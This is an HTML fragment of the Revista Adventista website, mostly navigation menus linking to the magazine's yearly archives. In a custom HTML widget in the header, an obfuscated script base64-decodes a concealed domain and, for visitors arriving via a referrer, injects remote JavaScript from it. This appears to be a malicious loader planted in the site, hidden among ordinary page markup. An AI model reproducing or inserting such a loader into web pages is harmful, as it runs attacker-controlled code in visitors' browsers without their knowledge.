			<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="nav-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="nav-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="nav-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="nav-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="nav-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="nav-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="nav-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="nav-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="nav-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="nav-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="nav-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="nav-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="nav-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="nav-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="nav-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="nav-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="nav-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="nav-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="nav-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="nav-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="nav-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="nav-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="nav-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="nav-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="nav-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="nav-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="nav-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="nav-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="nav-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="nav-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-74130563" action="https://www.revistaadventista.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA-light.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" current "><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="sticky-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="sticky-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="sticky-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="sticky-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="sticky-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="sticky-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="sticky-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="sticky-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="sticky-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="sticky-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="sticky-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="sticky-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="sticky-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="sticky-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="sticky-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="sticky-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="sticky-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="sticky-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="sticky-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="sticky-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="sticky-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="sticky-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="sticky-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="sticky-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="sticky-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
